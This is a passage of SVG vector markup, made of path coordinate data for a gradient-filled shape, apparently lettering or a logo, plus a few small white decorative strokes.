84.6578994,18.6470045 C84.2987002,18.0818834 83.7149188,17.5781525 82.9065551,17.1361435 C81.451236,16.3397309 79.6489555,15.9411928 77.4990522,15.9411928 C75.3157427,15.9411928 73.4390426,16.5385022 71.8679594,17.7334529 C70.2968762,18.9277399 69.5110039,20.3715695 69.5110039,22.0639462 C69.5110039,22.6280717 69.5771547,23.1341256 69.7097872,23.5821076 C69.842089,24.0300897 70.0570793,24.4697758 70.3547582,24.9008341 C70.6855126,25.3325561 71.1399691,25.7805381 71.7191199,26.2447803 C72.2976093,26.7096861 73.0500754,27.2406278 73.9761876,27.8379372 C75.0015261,28.5019462 75.7047099,28.9744843 76.0850774,29.2565471 C76.4651141,29.5389417 76.7052418,29.7791928 76.8041373,29.9779641 C76.8372128,30.0446637 76.8540812,30.1193274 76.8540812,30.202287 L76.8540812,30.4760538 C76.8540812,30.7418565 76.7383172,30.9821076 76.5064584,31.1978027 C76.2749304,31.4134978 76.0268646,31.5213453 75.7622611,31.5213453 C75.5307331,31.5213453 75.2743985,31.4632735 74.993588,31.34713 C74.7124468,31.2309865 74.422706,31.0564395 74.1250271,30.8244843 C73.9930561,30.7246009 73.8690232,30.6253812 73.7529284,30.5258296 C73.6371644,30.426278 73.5296692,30.3098027 73.4307737,30.1777309 C72.8023404,29.513722 72.2896712,28.9910762 71.8924352,28.6094619 C71.4958607,28.2278475 71.1151625,27.9540807 70.7516634,27.7881614 C70.5201354,27.6886099 70.2886074,27.6222422 70.0570793,27.5890583 C69.8255513,27.5558744 69.5609478,27.5392825 69.2632689,27.5392825 C68.4033075,27.5392825 67.6839168,27.8462332 67.1050967,28.4604664 C66.6410484,28.9522511 66.3632147,29.5449148 66.2709342,30.2394529 C66.0202224,30.1803857 65.8022553,30.0519641 65.6167021,29.8538565 C65.3520986,29.5717937 65.2197969,29.2150673 65.2197969,28.7836771 C65.2197969,28.6509417 65.2446035,28.4432108 65.2938859,28.1614798 C65.343499,27.879417 65.4017118,27.5724664 65.4678627,27.2406278 L67.1547099,19.4258296 C67.1547099,19.3594619 67.162648,19.2930942 67.1795164,19.2267265 C67.1960542,19.1603587 67.2039923,19.093991 67.2039923,19.0276233 C67.2373985,18.9612556 67.2539362,18.8948879 67.2539362,18.8285202 L67.2539362,18.629417 C67.2539362,17.8330045 66.9976015,17.2021794 66.4846015,16.7382691 C65.9719323,16.2733632 65.2859478,16.0410762 64.4259865,16.0410762 C64.2606093,16.0410762 64.0952321,16.0493722 63.9295242,16.0659641 C63.764147,16.0822242 63.5991006,16.090852 63.4337234,16.090852 C62.5406867,16.2239193 61.6311122,16.5222422 60.705,16.9868161 C59.7788878,17.4513901 58.770087,18.1150673 57.6782669,18.9781794 C57.777824,19.0110314 57.8770503,19.0525112 57.9759458,19.102287 C58.0755029,19.1517309 58.1578607,19.2104664 58.2243424,19.2765022 C58.5220213,19.4756054 58.7287427,19.6743767 58.8445068,19.8741435 C58.9602708,20.0729148 59.0178221,20.3383857 59.0178221,20.6702242 C59.0178221,20.8032915 59.0098839,20.9688789 58.9933462,21.1676502 C58.9764778,21.367417 58.9354642,21.5661883 58.8689826,21.7649596 C58.8689826,21.7984753 58.8607137,21.8399552 58.8445068,21.8897309 C58.8276383,21.9395067 58.8197002,21.9809865 58.8197002,22.0141704 L57.9759458,25.5980269 C57.7113424,26.6595785 57.364381,27.431435 56.9344004,27.9126009 C56.5044197,28.3937668 55.9421373,28.6340179 55.2475532,28.6340179 C54.8503172,28.6340179 54.5281625,28.5182063 54.279766,28.2859193 C54.0320309,28.0536323 53.9079981,27.7380538 53.9079981,27.3405112 C53.9079981,27.2406278 53.9245358,27.0995964 53.9576112,26.9170852 C53.9906867,26.734574 54.0234313,26.5437668 54.0568375,26.3446637 L55.495619,19.4258296 C55.495619,19.3926457 55.5038878,19.3677578 55.5204255,19.3514978 C55.5369632,19.334574 55.5452321,19.3096861 55.5452321,19.2765022 L55.5452321,19.0773991 L55.5452321,18.7784126 C55.5452321,17.9159641 55.2888975,17.2436592 54.7758975,16.7628251 C54.263559,16.2816592 53.560706,16.0410762 52.6676692,16.0410762 C52.0061605,16.0410762 51.2781702,16.1738117 50.4843598,16.4392825 C49.6908801,16.7047534 48.8967389,17.0697758 48.1032592,17.5343498 C47.7390986,17.7666368 47.3921373,17.9989238 47.061383,18.2315426 C46.7306286,18.4638296 46.3998743,18.7127085 46.0687892,18.9781794 C46.13494,19.0110314 46.1845532,19.0359193 46.2176286,19.0525112 C46.2507041,19.0687713 46.300648,19.093991 46.3664681,19.1275067 C46.6972224,19.3594619 46.9287505,19.6000448 47.061383,19.8489238 C47.1936847,20.0981345 47.2595048,20.4047534 47.2595048,20.7697758 C47.2595048,20.9353632 47.251236,21.1265022 47.235029,21.3421973 C47.2181605,21.5578924 47.177147,21.7822152 47.1106654,22.0141704 L45.2753095,30.8739283 C45.242234,31.0401794 45.2174275,31.1978027 45.2008897,31.34713 C45.184352,31.4964574 45.1757524,31.6540807 45.1757524,31.8203318 C45.1757524,32.8815516 45.6222708,33.7861435 46.5156383,34.5327803 C47.4083443,35.279417 48.4832959,35.6527354 49.7404932,35.6527354 C50.3689265,35.6527354 51.0304352,35.5614798 51.7246886,35.3789686 C52.4196035,35.1964574 53.1303946,34.9060987 53.8583849,34.5078924 C54.4206673,34.2427534 54.9660812,33.9188789 55.495619,33.5375964 C56.0244952,33.1556502 56.5374952,32.7494798 57.0336267,32.3177578 C57.0997776,33.3464574 57.4966828,34.1594619 58.2243424,34.7567713 C58.9520019,35.3537489 59.9111896,35.6527354 61.1015745,35.6527354 C61.5649613,35.6527354 62.052824,35.6112556 62.5654932,35.528296 C63.0781625,35.4453363 63.5991006,35.3208969 64.1283075,35.1549776 C64.6575145,34.9893901 65.1784526,34.7816592 65.6911219,34.5327803 C66.2037911,34.2842332 66.6916538,33.9935426 67.1547099,33.661704 C67.2340909,33.6086099 67.3124797,33.5541883 67.3898762,33.4984395 C67.6908627,33.7984215 68.0503926,34.0768341 68.4691277,34.3336771 C69.9575222,35.2459013 71.8593598,35.7025112 74.174971,35.7025112 C77.0525338,35.7025112 79.4008897,35.0388341 81.2200387,33.711148 C83.0391876,32.3841256 83.9484313,30.6588969 83.9484313,28.5347982 C83.9484313,27.4729148 83.6262766,26.510583 82.9809749,25.6474709 C82.3363346,24.7850224 81.3850851,24.00487 80.1285493,23.3083408 C79.0698046,22.7113632 78.449971,22.3626009 78.2680561,22.2630493 C78.0861412,22.1634978 77.9783153,22.1140538 77.9455706,22.1140538 L77.9455706,22.0888341 C77.9455706,22.072574 77.9290329,22.0639462 77.8959574,22.0639462 C77.5652031,21.7984753 77.3088685,21.5409686 77.1269536,21.2924215 C76.9447079,21.0435426 76.8540812,20.8032915 76.8540812,20.5706726 C76.8540812,20.3383857 76.9529768,20.1475785 77.1517602,19.9982511 C77.349882,19.8489238 77.5814101,19.7742601 77.8460135,19.7742601 C78.1109478,19.7742601 78.3917582,19.8655157 78.6894371,20.0476951 C78.9874468,20.2302063 79.3512766,20.5374888 79.7809265,20.9688789 C80.2773888,21.4002691 80.6908317,21.7407354 81.0215861,21.9892825 C81.3523404,22.2381614 81.6830948,22.3957848 82.0135184,22.4621525 C82.1130754,22.4953363 82.2205706,22.5202242 82.3363346,22.5368161 C82.4520986,22.5530762 82.5592631,22.561704 82.6588201,22.561704 C83.3199981,22.561704 83.8908801,22.3128251 84.3704739,21.8150673 C84.7012282,21.4716143 84.9182031,21.0963049 85.0207369,20.6898027 C85.3022089,20.9147892 85.7136673,21.0578117 86.2554429,21.1182063 C86.2223675,21.2180897 86.1978917,21.3173094 86.1810232,21.416861 C86.1648162,21.5167444 86.1565474,21.6159641 86.1565474,21.7155157 C86.123472,21.881435 86.0900658,22.0307623 86.0573211,22.1634978 C86.0242456,22.296565 85.9908395,22.4286368 85.9580948,22.561704 C85.8588685,22.8606906 85.7675803,23.1590135 85.6852224,23.458 C85.6025338,23.7563229 85.4950387,24.1213453 85.3624062,24.5527354 C84.8004545,26.2447803 84.4283559,27.4234709 84.2461103,28.087148 C84.0641954,28.7504933 83.9401625,29.3146188 83.8740116,29.7791928 L83.8740116,30.1777309 L83.8740116,30.5756054 C83.8740116,32.002843 84.4366248,33.1805381 85.5611896,34.1096861 C86.6854236,35.0388341 88.0911296,35.5034081 89.7783075,35.5034081 C90.0098356,35.5034081 90.232764,35.4947803 90.4480851,35.4785202 C90.6630754,35.4619283 90.8860039,35.4370404 91.1175319,35.4041883 C91.977824,35.3039731 92.8374545,35.0969058 93.6974159,34.7816592 C94.5573772,34.4664126 95.3346499,34.0602422 96.029234,33.5621525 C96.1618665,33.4961166 96.2776306,33.4211211 96.3768569,33.3378296 C96.4760832,33.25487 96.5753095,33.1805381 96.674205,33.1138386 C97.1475145,32.7391928 97.5318511,32.3788161 97.8268839,32.0320448 C98.1407698,32.5258206 98.5171683,32.9864126 98.9567408,33.4128251 C100.494418,34.9060987 102.454137,35.6527354 104.835569,35.6527354 C108.143112,35.6527354 110.938317,34.5244843 113.220522,32.2679821 C115.502397,30.0114798 116.643499,27.2572197 116.643499,24.00487 C116.643499,21.6159641 115.90724,19.6830045 114.436044,18.2063229 C112.963857,16.7296413 111.004137,15.9916323 108.556555,15.9916323 C105.249012,15.9916323 102.4376,17.1278475 100.122319,19.4009417 C97.8070387,21.6740359 96.6493985,24.4369238 96.6493985,27.6886099 C96.6493985,28.4432108 96.7304333,29.1543408 96.8931644,29.8216682 C96.806176,29.8531928 96.7168723,29.8890314 96.6249226,29.9285202 C96.194942,30.0944395 95.8228433,30.2188789 95.5086267,30.3018386 C95.1944101,30.3847982 94.905,30.426278 94.6403965,30.426278 C93.9127369,30.426278 93.3587234,30.2437668 92.9780251,29.8787444 C92.5976576,29.513722 92.4078046,29.016296 92.4078046,28.3854709 C92.4078046,28.087148 92.4322805,27.7632735 92.4822244,27.414843 C92.5318375,27.0664126 92.6059265,26.7096861 92.7054836,26.3446637 C92.8374545,25.7805381 92.9532186,25.2910762 93.0524449,24.876278 C93.1520019,24.4614798 93.2181528,24.1541973 93.2508975,23.955426 C93.4496809,22.9930942 93.5816518,22.3791928 93.6481335,22.1140538 C93.7142843,21.8482511 93.7635667,21.649148 93.7969729,21.5167444 C93.7969729,21.4503767 93.804911,21.3919731 93.8217795,21.3421973 C93.8379865,21.2924215 93.862793,21.2180897 93.8961992,21.1182063 L96.4760832,21.1182063 C97.3026383,21.1182063 97.9148646,20.8278475 98.3114391,20.2474619 C98.708675,19.6664126 98.9067969,18.7784126 98.9067969,17.5841256 C98.9067969,17.1527354 98.782764,16.828861 98.5346983,16.6134978 C98.2869632,16.3978027 97.9148646,16.2899552 97.4184023,16.2899552 L95.0373017,16.2899552 C95.0700464,16.090852 95.1282592,15.8170852 95.210617,15.4686547 C95.2933056,15.1202242 95.3845938,14.7634978 95.4834894,14.3984753 C95.5165648,14.2985919 95.549971,14.1910762 95.5827157,14.0746009 C95.6157911,13.9587892 95.6491973,13.8509417 95.6822727,13.751722 C95.7153482,13.6186547 95.7566925,13.4862511 95.8059749,13.3531839 C95.855588,13.2201166 95.8969323,13.1043049 95.9300077,13.0050852 C96.029234,12.7396143 96.1039845,12.5069955 96.1532669,12.3078924 C96.2032108,12.1087892 96.2276867,11.926278 96.2276867,11.7603587 C96.2607621,11.4285202 96.1618665,11.1547534 95.9300077,10.9390583 C95.6984797,10.7233632 95.4011315,10.6155157 95.0373017,10.6155157 C94.507764,10.6155157 93.7308221,10.9307623 92.7054836,11.5612556 M105.604573,25.7722422 C105.290356,25.3906278 105.133578,24.884574 105.133578,24.2540807 C105.133578,23.3913004 105.40612,22.6197758 105.951865,21.9395067 C106.497609,21.2592377 107.101236,20.9191031 107.762745,20.9191031 C108.292282,20.9191031 108.713994,21.1099103 109.028211,21.4915247 C109.342097,21.873139 109.499536,22.3626009 109.499536,22.9599103 C109.499536,23.8558744 109.226663,24.643991 108.680588,25.3245919 C108.134843,26.0045291 107.51501,26.3446637 106.820095,26.3446637 C106.323963,26.3446637 105.91912,26.1538565 105.604573,25.7722422 M132.271642,15.8419731 C131.924681,15.875157 131.585327,15.9411928 131.254573,16.0410762 C130.593064,16.2401794 129.89848,16.5557578 129.171151,16.9868161 C128.443161,17.4182063 127.599737,18.0155157 126.640549,18.7784126 C126.607474,17.8495964 126.343201,17.1361435 125.846739,16.6383857 C125.350607,16.1409596 124.672561,15.8917489 123.8126,15.8917489 C123.283393,15.8917489 122.737648,15.9498206 122.175366,16.0659641 C121.613083,16.1824395 121.050801,16.3729148 120.488518,16.6383857 C119.893161,16.8703408 119.322609,17.1693274 118.776865,17.5343498 C118.23112,17.8993722 117.677106,18.3141704 117.114824,18.7784126 C117.544805,18.9781794 117.834215,19.2018386 117.983054,19.4507175 C118.131894,19.6995964 118.206313,20.0729148 118.206313,20.5706726 C118.206313,20.7037399 118.198375,20.8693274 118.181507,21.0684305 C118.164969,21.2675336 118.139832,21.4666368 118.107087,21.6657399 C118.074012,21.7321076 118.057474,21.8150673 118.057474,21.914287 C118.057474,22.0141704 118.040936,22.1140538 118.008191,22.2132735 L114.846511,36.43687 C115.138567,36.1770404 115.398209,35.9656592 115.626429,35.8020628 C115.857957,35.6364753 116.072948,35.5034081 116.2714,35.4041883 C116.536004,35.2711211 116.817145,35.1964574 117.114824,35.1801973 C117.412834,35.1629417 117.776663,35.1549776 118.206313,35.1549776 L119.843547,35.1549776 C121.034263,35.1549776 121.9273,34.8978027 122.522658,34.3834529 C123.118015,33.869435 123.548327,32.9817668 123.8126,31.7204484 L125.052928,26.0957848 C125.317532,24.9343498 125.664824,24.0881614 126.094805,23.5572197 C126.525116,23.026278 127.053992,22.7608072 127.682756,22.7608072 C128.046255,22.7608072 128.343934,22.8769507 128.575793,23.1092377 C128.80699,23.3415247 128.922754,23.6401794 128.922754,24.00487 L128.922754,24.428296 C128.922754,24.5444395 128.906547,24.652287 128.873141,24.7515067 C128.873141,24.8513901 128.864872,24.9512735 128.848335,25.0504933 C128.831797,25.1500448 128.80699,25.2495964 128.773915,25.349148 L126.343201,36.449148 C126.673956,36.1836771 126.963035,35.9596861 127.211101,35.7775067 C127.459497,35.5949955 127.715501,35.4536323 127.980104,35.3537489 C128.211632,35.2545291 128.451429,35.1964574 128.699495,35.1801973 C128.947892,35.1629417 129.236971,35.1549776 129.567725,35.1549776 L131.651478,35.1549776 C132.610335,35.1549776 133.404807,34.8646188 134.032909,34.2842332 C134.661342,33.7031839 135.091323,32.8486996 135.322851,31.7204484 L136.513567,26.0957848 C136.77817,24.9343498 137.108925,24.1047534 137.506161,23.6073274 C137.902735,23.1092377 138.415404,22.8606906 139.043838,22.8606906 C139.506894,22.8606906 139.854186,22.9847982 140.085714,23.234009 C140.317242,23.4825561 140.433006,23.8724664 140.433006,24.4034081 C140.433006,24.5364753 140.424406,24.6858027 140.408199,24.8513901 C140.391662,25.0173094 140.350317,25.1835605 140.283836,25.349148 L139.093451,30.5258296 C139.093451,30.5921973 139.085182,30.6502691 139.068644,30.7003767 C139.052106,30.7498206 139.0273,30.8078924 138.994555,30.8739283 C138.994555,31.0069955 138.986286,31.131435 138.969418,31.2472466 C138.953211,31.363722 138.944611,31.4712377 138.944611,31.5711211 C138.944611,32.7657399 139.382861,33.7363677 140.25936,34.4830045 C141.135859,35.2296413 142.268692,35.6029596 143.657861,35.6029596 C143.922464,35.6029596 144.186737,35.5863677 144.451671,35.5535157 C144.716275,35.52 144.980878,35.4868161 145.245482,35.4536323 C145.973141,35.3208969 146.684263,35.1134978 147.378847,34.8311031 C148.073431,34.5493722 148.73494,34.1760538 149.363373,33.711148 C149.463923,33.6361525 149.55918,33.5654709 149.649476,33.4997668 C149.950132,33.799417 150.309662,34.0771659 150.727735,34.3336771 C152.21613,35.2459013 154.117967,35.7025112 156.433248,35.7025112 C159.311141,35.7025112 161.659166,35.0388341 163.478315,33.711148 C165.297464,32.3841256 166.207039,30.6588969 166.207039,28.5347982 C166.207039,27.4729148 165.884553,26.510583 165.239582,25.6474709 C164.594611,24.7850224 163.643692,24.00487 162.386826,23.3083408 C161.328412,22.7113632 160.708248,22.3626009 160.526333,22.2630493 C160.344418,22.1634978 160.236923,22.1140538 160.204178,22.1140538 L160.204178,22.0888341 C160.204178,22.072574 160.186979,22.0639462 160.154234,22.0639462 C159.82381,21.7984753 159.567145,21.5409686 159.38523,21.2924215 C159.203315,21.0435426 159.112358,20.8032915 159.112358,20.5706726 C159.112358,20.3383857 159.211253,20.1475785 159.410037,19.9982511 C159.608489,19.8489238 159.840017,19.7742601 160.104621,19.7742601 C160.369224,19.7742601 160.650366,19.8655157 160.948044,20.0476951 C161.245723,20.2302063 161.609553,20.5374888 162.039534,20.9688789 C162.535665,21.4002691 162.949108,21.7407354 163.279863,21.9892825 C163.610617,22.2381614 163.941371,22.3957848 164.271795,22.4621525 C164.371352,22.4953363 164.479178,22.5202242 164.594611,22.5368161 C164.710706,22.5530762 164.81787,22.561704 164.916766,22.561704 C165.578275,22.561704 166.149487,22.3128251 166.62875,21.8150673 C167.108014,21.3173094 167.348141,20.7531839 167.348141,20.1226906 C167.348141,18.9277399 166.620482,17.9325561 165.164832,17.1361435 C163.709843,16.3397309 161.907232,15.9411928 159.757329,15.9411928 C157.57435,15.9411928 155.69765,16.5385022 154.126236,17.7334529 C152.555153,18.9277399 151.76928,20.3715695 151.76928,22.0639462 C151.76928,22.6280717 151.835762,23.1341256 151.968064,23.5821076 C152.100035,24.0300897 152.315356,24.4697758 152.613366,24.9008341 C152.94412,25.3325561 153.398576,25.7805381 153.977397,26.2447803 C154.556217,26.7096861 155.308352,27.2406278 156.234464,27.8379372 C157.260133,28.5019462 157.963317,28.9744843 158.343685,29.2565471 C158.723721,29.5389417 158.963518,29.7791928 159.062745,29.9779641 C159.09582,30.0446637 159.112358,30.1193274 159.112358,30.202287 L159.112358,30.4760538 C159.112358,30.7418565 158.996594,30.9821076 158.765066,31.1978027 C158.533538,31.4134978 158.285141,31.5213453 158.020868,31.5213453 C157.78934,31.5213453 157.533006,31.4632735 157.251865,31.34713 C156.970723,31.2309865 156.681313,31.0564395 156.383634,30.8244843 C156.251333,30.7246009 156.1273,30.6253812 156.011536,30.5258296 C155.895772,30.426278 155.788277,30.3098027 155.68905,30.1777309 C155.060617,29.513722 154.547948,28.9910762 154.151043,28.6094619 C153.753807,28.2278475 153.37377,27.9540807 153.00994,27.7881614 C152.778412,27.6886099 152.546884,27.6222422 152.315356,27.5890583 C152.083828,27.5558744 151.818894,27.5392825 151.521545,27.5392825 C150.661584,27.5392825 149.942193,27.8462332 149.363373,28.4604664 C148.90594,28.9452825 148.629429,29.5286547 148.53318,30.210583 C148.316867,30.1395695 148.122052,30.0124753 147.949398,29.8289686 C147.668257,29.5303139 147.527687,29.1656233 147.527687,28.7339013 C147.527687,28.6340179 147.544555,28.4846906 147.5773,28.2859193 C147.610375,28.087148 147.643451,27.8873812 147.676526,27.6886099 C147.676526,27.6550942 147.684795,27.6222422 147.701333,27.5890583 C147.71787,27.5558744 147.725809,27.5230224 147.725809,27.4895067 L149.065694,21.1182063 C149.09877,21.0518386 149.115308,20.976843 149.115308,20.8942152 C149.115308,20.8112556 149.131845,20.7365919 149.164921,20.6702242 C149.164921,20.5374888 149.17319,20.3964574 149.189727,20.2474619 C149.205934,20.0981345 149.214203,19.9401794 149.214203,19.7742601 C149.214203,18.613157 148.792822,17.6670852 147.949398,16.9370404 C147.105975,16.2066637 146.023085,15.8419731 144.699737,15.8419731 C144.203936,15.8419731 143.715743,15.8834529 143.236149,15.9664126 C142.756886,16.0493722 142.284899,16.1738117 141.822505,16.3397309 C141.160665,16.5720179 140.490888,16.8875964 139.812841,17.285139 C139.134795,17.6836771 138.432273,18.1811031 137.704282,18.7784126 C137.439679,17.8164126 136.934948,17.0784036 136.19075,16.563722 C135.446553,16.0493722 134.495965,15.7918655 133.338325,15.7918655 C132.974495,15.7918655 132.618934,15.8091211 132.271642,15.8419731 M114.832619,36.449148 L114.832619,36.4989238 L114.846511,36.43687 C114.84188,36.440852 114.83725,36.4448341 114.832619,36.449148" id="Fill-9" fill="url(#linearGradient-8)" mask="url(#mask-7)"></path>
                            </g>
                            <g id="Group-50" transform="translate(3.969052, 3.200583)" fill="#FFFFFF">
                                <path d="M45.8290584,61.8599516 C45.8290584,61.8599516 45.8449346,61.8682475 45.875364,61.8835121 C45.9051319,61.8967857 45.949453,61.916696 46.006012,61.9415839 C46.1290526,61.9903641 46.3112983,62.0593865 46.5415033,62.1157991 C46.7720391,62.1722117 47.0468959,62.2272969 47.3475516,62.2491982 C47.4977141,62.2671175 47.6538302,62.2684448 47.8125923,62.2710996 C47.9723466,62.2777363 48.1337547,62.2584897 48.2961551,62.2535121 C48.4588863,62.2336018 48.6209559,62.2130278 48.7800487,62.1947767 C48.9391416,62.1622565 49.0945961,62.1300682 49.2454201,62.0998709 C49.5427683,62.0182386 49.8215942,61.9385973 50.0524607,61.8436915 C50.2889501,61.7640502 50.4738418,61.665826 50.6077973,61.6064269 C50.7410913,61.5453686 50.8174956,61.5108574 50.8174956,61.5108574 L50.831718,61.5038888 C50.9322673,61.4567677 51.0513389,61.5022296 51.0973137,61.6024448 C51.1413041,61.698678 51.1035981,61.8108395 51.0149559,61.8629381 C51.0149559,61.8629381 50.9385516,61.9067408 50.8049269,61.9827318 C50.6693176,62.0564 50.4840952,62.1761937 50.2399985,62.2833776 C50.0041706,62.4048305 49.7137683,62.5163283 49.3992209,62.6324717 C49.2384743,62.6802565 49.0717741,62.7290368 48.9034201,62.7788126 C48.7307663,62.8166422 48.554805,62.8564628 48.3781822,62.8899785 C48.1989133,62.9118798 48.020306,62.9467229 47.8420294,62.9556825 C47.6637528,62.9692879 47.4881222,62.9815659 47.3171222,62.9779157 C46.975453,62.9818978 46.654952,62.9467229 46.3807567,62.9039157 C46.1065613,62.8607767 45.8799946,62.7980592 45.719248,62.7506063 C45.6388747,62.7240592 45.5760313,62.7044807 45.5244337,62.6825794 C45.4817663,62.6663193 45.4586135,62.656696 45.4586135,62.656696 C45.2333698,62.5667677 45.1235594,62.311252 45.2128631,62.0859336 C45.301836,61.8592879 45.5571783,61.7487857 45.7817605,61.8387139 C45.7936677,61.8430278 45.8039211,61.8476735 45.8151667,61.852983 L45.8290584,61.8599516 Z" id="Fill-12"></path>
                                <path d="M92.5224441,39.9436735 C92.5224441,39.9436735 92.4596008,39.9566152 92.3507826,39.9795121 C92.2459335,40.0037363 92.1007323,40.0428933 91.927417,40.096983 C91.5844248,40.2068215 91.1362526,40.3836915 90.7221482,40.6332341 C90.516419,40.7616556 90.3159818,40.9000323 90.1453126,41.0520143 C90.0603087,41.1286691 89.9749741,41.1983552 89.9061772,41.2786601 C89.8367188,41.3586332 89.7626298,41.4246691 89.7103706,41.5019874 C89.5969219,41.6470009 89.5122487,41.7737632 89.4636279,41.8709919 C89.4110379,41.963243 89.3809393,42.0166691 89.3809393,42.0166691 C89.3257033,42.1132341 89.3594402,42.2360143 89.4560205,42.2907677 C89.5449934,42.341539 89.6561269,42.3166511 89.7153319,42.236678 L89.7315389,42.2144448 C89.7315389,42.2144448 89.7629605,42.1723013 89.817535,42.098965 C89.8668174,42.0236377 89.9524828,41.9250816 90.0619625,41.8149112 C90.1105834,41.7555121 90.1826878,41.7067318 90.2481772,41.6470009 C90.313005,41.5862744 90.3947014,41.5361668 90.4730901,41.4794224 C90.6328445,41.3675928 90.8193899,41.2703641 91.0089122,41.1807677 C91.3932487,41.0078798 91.8056994,40.8987049 92.1169393,40.8386422 C92.2727246,40.810104 92.4020495,40.7915211 92.4916839,40.7822296 C92.5776801,40.7742655 92.6269625,40.7696197 92.6269625,40.7696197 L92.6448232,40.7682924 C92.8737052,40.7473865 93.0427207,40.544965 93.0222139,40.3150009 C93.0013764,40.0850368 92.7992855,39.9154673 92.5707342,39.9367049 C92.5551888,39.9373686 92.5369973,39.9410188 92.5224441,39.9436735" id="Fill-14"></path>
                                <path d="M129.561441,45.063843 C129.561441,45.063843 129.623623,45.049574 129.732441,45.0256816 C129.837952,45.0037803 129.98646,44.9795561 130.16606,44.9573229 C130.523936,44.9155112 131.004853,44.8909552 131.484778,44.946704 C131.724905,44.9785605 131.964371,45.0220314 132.182338,45.0893946 C132.291487,45.1245695 132.39766,45.1527758 132.493248,45.1972422 C132.589497,45.2413767 132.684093,45.2709103 132.763805,45.3196906 C132.926536,45.4046413 133.05553,45.4856099 133.139872,45.5536368 C133.225868,45.6156906 133.275482,45.6521928 133.275482,45.6521928 C133.365116,45.717565 133.384961,45.8433318 133.319472,45.9332601 C133.259605,46.0162197 133.14781,46.0391166 133.061153,45.991 L133.037008,45.9777265 C133.037008,45.9777265 132.991364,45.9521749 132.911321,45.9080404 C132.835578,45.8592601 132.716507,45.8051704 132.571967,45.7500852 C132.50317,45.7162377 132.417836,45.7016368 132.333493,45.674426 C132.249151,45.6458879 132.154224,45.6339417 132.059629,45.6146951 C131.867791,45.5791883 131.658093,45.567574 131.448395,45.5645874 C131.027344,45.5659148 130.606625,45.6372601 130.298362,45.7112601 C130.144892,45.7497534 130.019205,45.7862556 129.93387,45.8151256 C129.852174,45.8433318 129.805538,45.8595919 129.805538,45.8595919 L129.788669,45.8658969 C129.571364,45.9415561 129.334213,45.8270717 129.25847,45.6090538 C129.182727,45.390704 129.297168,45.1527758 129.514474,45.0774484 C129.529027,45.0714753 129.546888,45.0674933 129.561441,45.063843" id="Fill-16"></path>
                                <path d="M17.9533132,61.6006861 C17.9533132,61.6006861 17.980435,61.6448206 18.0313712,61.7277803 C18.0627928,61.7845247 18.1434969,61.8996726 18.2539689,62.050991 C18.3687406,62.1966682 18.5069959,62.3828296 18.6902338,62.5779507 C18.7818528,62.6761749 18.8787638,62.7813677 18.9822899,62.8922018 C19.0944157,62.9947399 19.2115027,63.103583 19.3342126,63.2170717 C19.4529534,63.33587 19.5925317,63.4413946 19.7364099,63.5525605 C19.8812803,63.6600762 20.0208586,63.7908206 20.1855743,63.8930269 C20.5110366,64.1017534 20.8513828,64.3380224 21.2400191,64.5178789 C21.6124485,64.7342377 22.0344911,64.8752691 22.4585182,65.0441749 C22.6672242,65.1400762 22.89776,65.1702735 23.1200269,65.2389641 C23.3456014,65.2933857 23.5691913,65.3683812 23.8003886,65.409861 L24.4992725,65.5110717 C24.7327851,65.5435919 24.9653054,65.5913767 25.201464,65.5863991 C25.4366304,65.5933677 25.6701429,65.6006682 25.9013402,65.6079686 C26.1328683,65.6146054 26.3630733,65.631861 26.5889785,65.6026592 C27.0431043,65.5664888 27.4830075,65.5303184 27.899758,65.4971345 C28.3141932,65.4188206 28.7058064,65.3454843 29.0676516,65.2781211 C29.2498973,65.2436099 29.4248663,65.2107578 29.590905,65.179565 C29.7529747,65.1331076 29.9067754,65.0883094 30.0509843,65.0458341 C30.3420482,64.9605516 30.5947445,64.8868834 30.8031197,64.8264888 C31.2221855,64.7043722 31.4623132,64.6340224 31.4623132,64.6340224 L31.4798431,64.6293767 C31.5860153,64.597852 31.6978103,64.6592422 31.7289012,64.766426 C31.7570153,64.8643184 31.7087251,64.9661928 31.6180985,65.0066771 C31.6180985,65.0066771 31.3865704,65.1105426 30.9813963,65.292722 C30.7776516,65.3843094 30.5299166,65.4951435 30.2461294,65.6225695 C30.1042358,65.6862825 29.951758,65.7543094 29.7923344,65.8256547 C29.6266265,65.8814036 29.4516574,65.9394753 29.2697426,66.0015291 C28.9026052,66.1243094 28.5053692,66.256713 28.0849805,66.3977444 C27.6487155,66.4949731 27.1889669,66.5968475 26.7126807,66.7023722 C26.4745375,66.7667489 26.224818,66.7840045 25.9731139,66.8118789 C25.7200868,66.8390897 25.464083,66.8659686 25.2057638,66.8935112 C24.9467832,66.9333318 24.6835027,66.9190628 24.4185685,66.9197265 L23.6171507,66.9137534 C23.3495704,66.9034664 23.0839747,66.857009 22.8160636,66.828139 C22.5514602,66.786991 22.2779263,66.7823453 22.0199379,66.7096726 C21.4996613,66.585565 20.9770694,66.4820314 20.4974756,66.2905605 C20.0023364,66.1372511 19.553172,65.9162466 19.1198838,65.7124978 C18.9019166,65.613278 18.7084253,65.4835291 18.510965,65.3743543 C18.3154892,65.2621928 18.1256362,65.1530179 17.9559592,65.0279148 C17.7829747,64.9074574 17.6172667,64.7919776 17.4594969,64.6818072 C17.3090037,64.5603543 17.1664485,64.4448744 17.0321623,64.3366951 C16.7629282,64.1186771 16.5456226,63.9026502 16.362054,63.7254484 C16.1854311,63.5439327 16.0438683,63.3939417 15.9360424,63.2605426 C15.8487232,63.1523632 15.8007638,63.095287 15.8007638,63.095287 C15.340023,62.534148 15.4194041,61.7042197 15.9793712,61.2409731 C16.5390075,60.7783901 17.3658934,60.8583632 17.8279573,61.4191704 C17.8643402,61.4643004 17.8980772,61.5110897 17.9278451,61.5595381 L17.9533132,61.6006861 Z" id="Fill-18"></path>
